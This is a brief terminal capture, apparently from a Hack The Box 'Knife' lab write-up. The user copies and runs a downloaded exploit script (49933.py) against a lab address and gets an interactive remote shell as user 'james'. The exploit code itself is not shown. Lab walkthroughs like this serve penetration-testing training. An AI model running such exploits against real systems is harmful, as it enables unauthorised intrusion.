 ┌──(kali㉿kali)-[~/HTB/Labs/Knife]
└─$ cp /home/kali/Downloads/49933.py .
┌──(kali㉿kali)-[~/HTB/Labs/Knife]
└─$ python3 49933.py
Enter the full host url:
http://10.129.106.194/
Interactive shell is opened on http://10.129.106.194/
Can't acces tty; job crontol turned off.
$ whoami
james
$